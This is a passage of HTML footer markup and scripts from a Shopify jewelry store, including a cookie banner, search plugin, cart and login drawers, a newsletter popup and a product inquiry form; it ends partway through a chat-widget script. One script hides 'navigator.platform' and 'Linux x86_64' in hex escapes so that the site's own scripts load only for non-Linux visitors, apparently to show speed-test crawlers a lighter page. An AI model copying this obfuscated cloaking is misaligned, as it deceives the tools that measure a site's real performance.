                    <a href="#" class="notification-cookies accept_cookies_link" data-accept-cookie>
                        
<span>
  accept
</span>

                        <span class="icon">✔</span>
                    </a>
                    
                </div>
            

        
    </div>   
</div>

<style>
    #accept-cookies .block-cookies,
    #accept-cookies .accept_cookies_link,
    #accept-cookies .privacy-link:hover {
        color:#ffffff;
    }

    #accept-cookies .privacy-link,
    #accept-cookies .accept_cookies_link:hover {
        color:#818181;
    }

    
        #accept-cookies{
            background: rgba(20, 20, 20, 0.9);
        }
    

    @media (min-width: 1200px) {
        #accept-cookies{
            
            left: 15px;
            
        }
    } 
</style>

<script>
  function setCookie(cname, cvalue, exdays) {
       const d = new Date();
       d.setTime(d.getTime() + (exdays*24*60*60*1000));
       let expires = "expires="+ d.toUTCString();
       document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
     }
     function getCookie(cname) {
       let name = cname + "=";
       let decodedCookie = decodeURIComponent(document.cookie);
       let ca = decodedCookie.split(';');
       for(let i = 0; i <ca.length; i++) {
         let c = ca[i];
         while (c.charAt(0) == ' ') {
           c = c.substring(1);
         }
         if (c.indexOf(name) == 0) {
           return c.substring(name.length, c.length);
         }
       }
       return "";
     }
    $(document).ready(function() {
        var gdprCookie = $('#accept-cookies');

        gdprCookie.show();
        if (getCookie('cookieMessage') == 'closed') {
            gdprCookie.remove();
        }

      	if (!$('#accept-cookies').length) {
          $('.footbar-fixed').removeClass('all-left');
      	}
      
        gdprCookie.find('[data-accept-cookie]').on('click', function(e) {
            e.preventDefault();
            gdprCookie.remove();
          	$('.footbar-fixed').removeClass('all-left all-right');
            //$.cookie('cookieMessage', 'closed', {expires: 1, path:'/'});
          setCookie('cookieMessage', 'closed', 1);
        });
    })
</script>






</div>
        
          
        
      </div>

      
    </div>

    

    

      <script>if(window['\x6e\x61\x76\x69\x67\x61\x74\x6f\x72']['\x70\x6c\x61\x74\x66\x6f\x72\x6d'] != '\x4c\x69\x6e\x75\x78\x20\x78\x38\x36\x5f\x36\x34'){ document.write("\u003c!-- Footer scripts --\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/vendor.min.js?v=23888304798037428931675279936\" defer\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/api.jquery.js?v=13568615863607319991675279936\" async\u003e\u003c\/script\u003e\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shopifycloud\/storefront\/assets\/themes_support\/option_selection-b017cd28.js\" async\u003e\u003c\/script\u003e\n\u003cscript\u003e\n  window.show_auto_currency = false;\n\u003c\/script\u003e\n\n\t\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/jquery.sticky.js?v=20130159699687993421675279936\"\u003e\u003c\/script\u003e\n\n\u003cscript src=\"\/\/wherethediamondsare.com\/cdn\/shop\/t\/16\/assets\/halo.js?v=122385781547087240161680232401\"\u003e\u003c\/script\u003e\n\n\n  ");}</script>



<script>
$(document).ready(function(){
  $('[data-toggle="tooltip"]').tooltip();
});
</script>
<style>
.flatpickr-calendar.displaydate{
    display: none !important;
}
</style>

    


    <script src="https://cdnjs.cloudflare.com/ajax/libs/template7/1.4.0/template7.js"></script>

<script>
    (function ($) {
        var pluginName = 'Search',
        namespace = 'plugin_' + pluginName;

        function Plugin(element) {
            this.headerSearch = $(element);
            this.headerSearchForm = this.headerSearch.find('.header-search__form');
            this.headerInput = this.headerSearch.find('.header-search__input');
            this.headerSearchResults = this.headerSearch.find('.header-search__results-wrapper');
            this.searchResultsTemplate = Template7.compile($('#search-results-template').html());
            this.PopularProducts = this.headerSearch.find(".header-search__product");
            this.searchMode = "product";
            this.searchTrending = $(".quickSearchResultsWrap .header-search__trending .item");
            this.trending = $(".header-search__trending");
            this.searchWrapper = this.headerSearch.find('.quickSearchResultsWrap');

            this.headerInput.focus(function(e){
                e.stopPropagation();
                
                $(this).closest('.header-search').find('.quickSearchResultsWrap').show();
            });

            $(document).mouseup(function (e) {
                var container = $(".search-form");

                if (!container.is(e.target) && container.has(e.target).length === 0){
                    container.find('.quickSearchResultsWrap').hide();
                }
            });

            this.headerInput.on('focusin', $.proxy(this._focusin, this));


            this.headerInput.on('keyup', $.proxy(this._initSearch, this));
        };

        Plugin.prototype._initSearch = function(event) {
            var target = $(event.currentTarget);

            if ((event.keyCode ? event.keyCode : event.which) != 13) {
                clearTimeout(target.data('timeout'));
                target.data('timeout', setTimeout($.proxy(this._doSearch, this), 250));
            }
        };

        Plugin.prototype._doSearch = function(event) {

            if (this.headerInput.val().trim() === '') {
                this.headerSearchResults.empty();
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
                this.trending.show();

                return; 
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_loading: true}));
            }

            if (this.headerInput.val().length > 0) {
                this.searchWrapper.hide();
                this._doCompleteSearch();
            }
            else {
                this.headerSearchResults.html(this.searchResultsTemplate({is_show: false}));
                this.searchTrending.show();
                this.PopularProducts.show();
                this.searchWrapper.show();
            }

            if(this.searchTrending.css('display') == 'none') {
                this.trending.hide();
            } else {
                this.trending.show();
            }
        };

        Plugin.prototype._doCompleteSearch = function(event) {
            var self = this;

            $.ajax({
                method: 'GET',
                url: window.router + '/search?view=json',
                dataType: 'json',
                data: {
                    q: this.headerInput.val() + '*',
                    type: this.searchMode
                }
            }).then(function(data) {

                self.headerSearchResults.html(self.searchResultsTemplate({
                    is_show: true,
                    is_loading: false,
                    results: data['results'],
                    has_results: (data['results'].length > 0),
                    results_count: data['results_count'],
                    results_label: data['results_label'],
                    title_heading: data['title_heading'],
                    results_url: (data['url'] + '&type=' + self.searchMode)
                }));

                self.PopularProducts.hide();


                var value = self.headerInput.val().toLowerCase();
                if (data && data.length) {
                    self.searchTrending.filter(function(e) {
                        $(this).toggle($(this).find('.highlight span').text().toLowerCase().indexOf(value) > -1);
                    });
                    self.trending.show();
                }
                else {
                    self.trending.hide();
                }

                self.searchWrapper.show();
            });
        };

        $.fn[pluginName] = function(options) {
            var method = false,
            methodArgs = arguments;

            if (typeof options == 'string') {
                method = options;
            }

            return this.each(function() {
                var plugin = $.data(this, namespace);

                if (!plugin && !method) {
                    $.data(this, namespace, new Plugin(this, options));
                } else if (method) {
                    callMethod(plugin, method, Array.prototype.slice.call(methodArgs, 1));
                }
            });
        };
    }(jQuery));

    $(function() {
        $('[data-ajax-search]').Search();
    });
</script>


    
      <div class="translate-header" data-translate-header>
        <div id="dropdown-customer" class="ct_login">  
  <div class="customer-title">
    <a href="javascript:void(0)" title="Close" class="close-customer close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
      
        <h5 >
          Sign In
        </h5>
      
    
  </div>
  
  <div class="customer-content">
    
    <div class="customer-inner login-customer">
      <form accept-charset="UTF-8" action="/account/login" method="post">
        <input name="form_type" type="hidden" value="customer_login" />
        <input name="utf8" type="hidden" value="✓" />

        <div class="ct-login">
          <div class="form-group">
            <label for="customer_email">
              <span >
                Email Address
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="email" value="" name="customer[email]" placeholder="Email Address" >
          </div>
          <div class="form-group">
            <label for="customer_password">
              <span >
                Password
              </span>
              <em>*</em>
            </label>
            <input class="form-control" type="password" value="" placeholder="Password" name="customer[password]" >
          </div>

          <div class="action-btn">
            <input type="submit" class="btn btn-login"  value="Login">
            <a class="text-hover forgot-password" href="/account/login#recover" >
              Forgot your password?
            </a>
          </div>
        </div>
        
        <div class="ct-register">
          
            <a href="/account/register" class="btn btn-register" >
              Create An Account
            </a>
          
        </div>
      </form>
    </div>
    
  </div>
</div>
        

<div id="dropdown-cart"> 
  <div class="cart-title">
    <a href="javascript:void(0)" title="Close" class="close-cart close">
      <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      <span >
        Close
      </span>
    </a>
    
    <h5 >
      Your Cart
    </h5>
    <div class="wrapper-cartCount" style="display: none;">
      <span class="cartCount" data-cart-count="">0</span>
      <span>items</span>
    </div>
  </div>
  
  <div class="no-items">
    <p class="cart_empty">
      Your Cart is currently empty.
    </p>
    <div class="text-continue">
      <a class="btn btn-continue"  href="/collections/all">
        Continue Shopping
      </a>
    </div>
  </div>

  <div class="has-items">
    
    <ol class="mini-products-list">  
      
    </ol>

    <div class="summary">
      
      
      <div style="display: none" data-cart-discount-wrapper>
          <div class="order-discount-card-wrapper" data-cart-discount>
              
                  <span class="order-discount order-discount--title order-discount--cart">
                      <svg class="icon icon-saletag" id="icon-saletag">
                          <path d="M10 3a1 1 0 1 1 0-2 1 1 0 0 1 0 2zm0-3H7a1 1 0 0 0-.71.29l-6 6a1 1 0 0 0 0 1.42l4 4a1 1 0 0 0 1.42 0c.19-.2 5.8-5.81 6-6A1 1 0 0 0 12 5V2a2 2 0 0 0-2-2z" fill="#231F20"></path>
                      </svg>
                      <span data-cart-discount-title></span>
                  </span>
                  <span class="order-discount order-discount--cart order-discount--cart-total">
                      -<span data-cart-discount-amount></span>
                  </span>
              
          </div>
      </div>
                  
      <div class="total">
        <span class="label">
          <span>
            Total
          </span>
        </span>
        <span class="price">
          $0.00
        </span> 
      </div>
      <div class="d-flex">
        <span class="label">
          <span>
            Shipping
          </span>
        </span>
        <span class="text">
          Taxes and shipping fee will be calculated at checkout
        </span> 
      </div>
    </div>

    
    <div class="actions">
      <button class="btn btn-checkout" onclick="window.location='/cart'" >
        Check Out
      </button>
      <a class="btn btn-view-cart" href="/cart" >
        View Cart
      </a>      
    </div>
    

    
    
    <div class="cart-sidebar-products">
      <h3></h3>
      
      <div class="before-you-leave__content--product">
          <div class="products-grid" data-product-cart-slider>
              
          </div>
      </div>
    </div>
    
  

  </div>

  

</div>




      </div>
    

    


    

    

    <div class="loading-modal modal"><div></div><div></div><div></div><div></div></div>

<div class="ajax-lookbook-modal">
    <div class="overlay"></div>
    <div class="ajax-modal-content">
        <a href="javascript:void(0)" data-close-lookbook-modal class="close close-modal">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
        <div class="lookbook-content"></div>
    </div>  
</div>

<div class="ajax-error-modal modal">
    <div class="modal-inner">
        <div class="ajax-error-message"></div>
    </div>
</div>

<div class="ajax-success-modal halo-modal" data-ajax-cart-success>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                
                <div class="cart-popup-content"></div>
                <div class="cart-popup-coll-related"></div> 

                
            </div>
        </div>     
  </div>
</div>


<div class="ajax-success-modal halo-modal ajax-quickview" data-quickview-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>


<div class="newsletter-success-modal">
    <div class="modal-overlay"></div>
    <div class="halo-modal-content">
      <a class="close close-modal" title="Close">
        <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
      </a>

      <div class="halo-modal-body success">
        <i class="fa fa-check" aria-hidden="true"></i>
        <span>You have successfully subscribed!</span>
      </div>
      <div class="halo-modal-body error">
        <i class="fa fa-times"></i>
        <span>This email has been registered</span>
      </div>
    </div> 
</div>



<div class="halo-modal ajax-editcart" data-cart-edit-modal>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <span>Close</span>
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body"></div>
        </div>     
    </div>
</div>





<div class="halo-modal popup--video" data-popup-video>
    <div class="modal-overlay">
        <div class="halo-modal-content">
            <a class="close close-modal" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            <div class="halo-modal-body">
                
            </div>
        </div>     
    </div>
</div>



    
      

<div class="newsletter-toolbar align-right" data-toolbar-newsletter>
    <div class="toolbar--social">
        
        <div class="icon-social">
            


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

        </div>
        
    </div>
  
   
    <div class="toolbar--text">
        <span data-modal-newsletter>Newsletter</span>
    </div>
  
  
  
</div>



 
<div class="wrapper-newsletter halo-modal" data-newsletter data-delay="120000" data-expire="2" >
    <div class="modal-overlay">
        <div class="halo-modal-content">
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    
            <a for="dismiss" class="close close-window" title="Close">
                <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
            </a>
            
            <div class="halo-modal-body">
                <div class="column-left"  >
                    
                    
                      
                      
                    <a href="https://holidaysweepstakes.lovebrightcollection.com/enter_now/charlestondiamond"  target="_new">  
                    <img data-srcset="//wherethediamondsare.com/cdn/shop/files/home-Lovebright-Collection_360x360.jpg?v=1670845463"  class="lazyload" data-sizes="auto"></a>
                    
                    
                </div>
                 
                <div class="column-right">
                    
                    <h2 class="title">
                        
<span>
  Join Our Mailing List
</span>

                    </h2>
                    
                    
                    
                    <div class="des">
                        
<span>
  Sign Up for exclusive updates,  <br>new arrivals & insider-only discounts
</span>

                    </div>
                    
                    
                    <div id="mailchimp-email-subscibe" class="newsletter">
                        <div id="mc_embed_signup">
                            


<form method="post" action="/contact" id="contact_form" accept-charset="UTF-8" class="input-group"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<script>
  $(document).ready(function(){
    if (window.location.href.indexOf('newsletter&form_type=customer') > -1) {
      var newsletterSuccessPopup = (function(){
        var popup = $('.newsletter-success-modal');
        var close = popup.find('.close');
        var success = popup.find('.success');
        var error = popup.find('.error');
        var overlay = popup.find('.modal-overlay');
        popup.show();
        error.show();
        success.hide();
        $.cookie('emailSubcribeModal', 'closed', {
          expires: 1,
          path: '/'
        });
        close.off('click').on('click',function(){
          popup.fadeOut();
        });
        overlay.off('click').on('click',function(){
          popup.fadeOut();
        });
      })();
      var newURL = location.href.split("?")[0];
      window.history.pushState('object', document.title, newURL);
    }
  })
</script>

    <input type="hidden" name="contact[tags]" value="newsletter">
    <input class="input-group-field" type="email" name="contact[email]"  aria-label="Email Address" placeholder="enter your email address" required="required">
    <input class="btn" type="submit" value="Submit"></form>
                        </div>
                    </div>
                    
                    
                    <div class="icon-social">
                        


<ul class="social-icons">
  
  <li class="facebook">
    <a href="https://www.facebook.com/WhereTheDiamondsAre" title="Facebook" target="_blank">
        
        <i class="fa fa-facebook fa-lg" aria-hidden="true"></i>
        
    </a>
  </li>
  
  
  
  
  
  
  <li class="instagram">
    <a href="https://www.instagram.com/charlestonalexanderdiamond/?hl=en" title="Instagram" target="_blank">
      <i class="fa fa-instagram fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
  
  
  <li class="pinterest">
    <a href="https://in.pinterest.com/pin/511721576379827664/" title="Pinterest" target="_blank">
      <i class="fa fa-pinterest-p fa-lg" aria-hidden="true"></i>
    </a>
  </li>
  
     
  
  
  
  

  
</ul>

                    </div>
                    
                    
                    
                    <input id="dismiss" type="checkbox" name="dismiss">
                    <label for="dismiss">
                        
<span>
  Do Not Show
</span>

                    </label>
                    
                </div>
              
            </div>
        </div>
    </div>
</div>









    
    
      
<div class="modal fade halo_modal-custom" id="ask_an_expert" role="dialog">
  <div class="modal-dialog modal-dialog-centered">
    <div class="modal-content">
      <div class="modal-header">
        
        <h5 class="modal-title">
          
<span>
  Have Questions?
</span>

        </h5>
        
        
        <a data-dismiss="modal" class="close close-modal" title="Close" href="javascript:void(0)">
          <svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg>
        </a>
      </div>
      
      <div class="modal-body">
        <div class="form-wrappder">
          
          <div class="title-wrapper">
            
            <h5 class="title">
              
<span>
  Ask the Jewelry Expert anything.
</span>

            </h5>
            
            
            
            <div class="des">
              
              <div>
                We will follow up with you via email or Call within 24-36 hours
              </div>
              
            </div>
            
          </div>
          
          
          
          <div class="questions">
            
            <div>
              Please answer the following questions
            </div>
            
          </div>
          
          
          <div class="form-inner">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" />

            
            
            
 
            <div class="form-content">
              
                <input type="hidden" name="contact[Product Title]" value="Shared Prong Diamond Wedding Band 9 Stones 1.75ct"/>
                <input type="hidden" name="contact[Product Link]" value="https://wherethediamondsare.com/products/1-75ct-french-pave-diamond-wedding-ring"/>
              
              <div class="form-group">
                <input required type="text" required id="contactFormName" name="contact[Name]" autocapitalize="words" placeholder="Your Name">
              </div>

              <div class="form-group">
                <input type="email" name="contact[email]" required id="contactFormEmail" autocorrect="off" autocapitalize="off" placeholder="Your Email">
              </div>

              <div class="form-group">
                <input required type="tel" required name="contact[Phone Number]" pattern="[0-9]*" placeholder="Your Phone">
              </div>

              
              <div class="form-group custom-radio">
                
                <label>
                  
<span>
  Do You Need:
</span>

                </label>
                

                
                <input required checked id="do-you-need-1" type="radio" name="contact[Do You Need:]" value="Bridal"/>
                <label for="do-you-need-1">
                  
<span>
  Bridal
</span>

                </label>
                

                
                <input required id="do-you-need-2" type="radio" name="contact[Do You Need:]" value="Fashion"/>
                <label for="do-you-need-2">
                  
<span>
  Fashion
</span>

                </label>
                

                
                <input required id="do-you-need-3" type="radio" name="contact[Do You Need:]" value="Both"/>
                <label for="do-you-need-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="form-group">
                
                <label for="contactFormMessage">
                  
<span>
  What can i help you with today ?
</span>

                </label>
                
                <textarea required rows="6" name="contact[Message]" id="contactFormMessage"></textarea>
              </div>

              
              <div class="form-group custom-radio last">
                
                <label>
                  
<span>
  How would you like me to contact you?
</span>

                </label>
                

                
                <input required checked id="contact-with-you-1" type="radio" name="contact[How would you like me to contact you?]" value="Phone"/>
                <label for="contact-with-you-1">
                  
<span>
  Phone
</span>

                </label>
                

                
                <input required id="contact-with-you-2" type="radio" name="contact[How would you like me to contact you?]" value="Email"/>
                <label for="contact-with-you-2">
                  
<span>
  Email
</span>

                </label>  
                

                
                <input required id="contact-with-you-3" type="radio" name="contact[How would you like me to contact you?]" value="Both"/>
                <label for="contact-with-you-3">
                  
<span>
  Both
</span>

                </label> 
                
              </div>
              

              <div class="actions">
                <input type="submit" class="btn"  value="Send Question">
              </div>
            </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>

    

    
      <div id="compareColor-modal" class="modal">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">Compare Color</h2>
                <a href="javascript:void(0)" aria-label="close" title="close" class="close"><svg aria-hidden="true" data-prefix="fal" data-icon="times" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" class="svg-inline--fa fa-times fa-w-10 fa-2x"><path fill="currentColor" d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z" class=""></path></svg></a>
            </div>
            <div class="modal-body">
                
                    
                    

                    
                
                    
                    

                    
                
                    
                    

                    
                
                <div class="show-img"></div>
            </div>
        </div>
    </div>
</div> 
    

    
    <div class="wrapper-overlay"></div>
    

    <script>
  setTimeout(() => {
  $(document).on('mouseover',".wrapper-navigation ul.tmenu_nav>li.tmenu_item",function(event){
    event.preventDefault();
    event.stopPropagation();
  	$('img[lazy="loaded"]').each(function( index ) {
        $(this).attr('onerror',"$(this).attr('style', 'display: none !important')")
    });
  })
  }, "10000")
</script>

<!-- UserWay Code Start -->
<script>
  setTimeout(() => {
  (function(){var s = document.createElement("script");s.setAttribute("data-account","EHykLzApif");s.setAttribute("src","https://cdn.userway.org/widget.js");document.body.appendChild(s);})();
}, "10000")
</script>
<noscript>Enable JavaScript to ensure <a href="https://userway.org">website accessibility</a></noscript>
<!-- UserWay Code End -->

<!-- Start of LiveChat (www.livechat.com) code -->
<!-- <script>
  setTimeout(() => {
window.__lc = window.__lc || {};
    window.__lc.license = 14374932;
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.dataset.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
}, "10000")
</script>
<noscript><a href="https://www.livechat.com/chat-with/14374932/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
-->
<!-- End of LiveChat code -->

<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
